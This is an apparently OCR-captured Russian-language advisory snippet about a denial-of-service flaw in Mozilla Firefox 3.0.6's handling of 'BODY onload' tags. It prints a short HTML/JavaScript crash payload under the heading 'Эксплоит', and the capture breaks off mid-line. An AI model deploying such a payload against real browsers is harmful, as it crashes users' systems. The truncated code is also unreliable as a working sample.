
Программа:
Mozilla Firefox 3.0.6
Уязвимость позволяет удаленному злоумышленнику
выполнить DoS атаку на целевую
систему. Уязвимость существует из-за ошибки в
проверке входных данных при
обработке тегов «BODY onload». Атакующий может
передать специально
сформированные данные, что приведет к отказу
системы в обслуживании.
Эксплоит:
<BODY onload="
document.designMode='on';//string
document.removeChild(document.firstChild